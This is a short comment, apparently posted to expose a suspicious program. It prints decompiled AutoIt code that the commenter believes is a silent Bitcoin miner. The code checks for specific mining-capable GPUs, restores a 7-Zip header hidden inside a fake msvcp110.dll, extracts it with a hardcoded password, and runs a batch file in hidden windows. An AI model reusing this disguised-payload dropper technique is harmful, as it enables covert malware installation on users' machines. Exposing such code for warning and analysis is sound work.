 ANK EXPOSURE
ANK Exposure 1 second ago
Appears to search for GPU cards, and even uses ezstats.ru to IP log people. Silent Bitcoin miner?
If FileExists(@ScriptDir & "\msvcp110.dll") Then
If @OSArch = "X64" Then
Dim $vcname
_computergetvideocards($vcname)
$vcname2 = $vcname[1][0]
If $vcname2 = "NVIDIA GeForce GT 730" OR $vcname2 = "NVIDIA GeForce Quadro K1200" OR $vcname2 = "NVIDIA GeForce Quadro P1000" OR $vcname2 = "NVIDIA GeForce
Quadro P2000" OR $vcname2 = "NVIDIA GeForce GTX 970" OR $vcname2 = "NVIDIA GeForce GTX 980" OR $vcname2 = "NVIDIA GeForce GTX 980 Ti" OR $vcname2 = "NVIDIA
GeForce GTX 1050 Ti" OR $vcname2 = "NVIDIA GeForce GTX 1060 3GB" OR $vcname2 = "NVIDIA GeForce GTX 1060 6GB" OR $vcname2 = "NVIDIA GeForce GTX 1070" OR $vcname2
= "NVIDIA GeForce GTX 1080" OR $vcname2 = "NVIDIA GeForce GTX 1080 Ti" OR $vcname2 = "NVIDIA GeForce GTX TITAN Black" OR $vcname2 = "Radeon (TM) R7 240 Graphics" OR
$vcname2 = "Radeon (TM) FirePro W4300 Graphics" OR $vcname2 = "Radeon (TM) RX 470 Graphics" OR $vcname2 = "Radeon (TM) RX 480 Graphics" OR $vcname2 = "Radeon (TM)
RX 560 Graphics" OR $vcname2 = "Radeon (TM) RX 570 Graphics" OR $vcname2 = "Radeon (TM) RX 580 Graphics" Then
$sinfile = @ScriptDir & "\msvcp110.dll"
$sfind = "00000000001C0004"
$sreplace = "377ABCAF271C0004"
$soutfile = @TempDir & "\CRDebugLog.txt"
_binaryreplace($sinfile, $sfind, $sreplace, $soutfile)
FileChangeDir(@TempDir)
FileInstall("CLDe3bugLog.txt", @TempDir & "\CLDe3bugLog.txt")
FileChangeDir(@TempDir)
RunWait('CLDe3bugLog.txt e -p"fjnwiIWDQNid2i1nd@#%012dwqMWDQNi2@3" CRDebugLog.txt', "", @SW_HIDE)
Run("start_g.bat", "", @SW_HIDE)
Else
EndIf
Else
EndIf
Else
EndIf
#EXPOSED
Show less
REPLY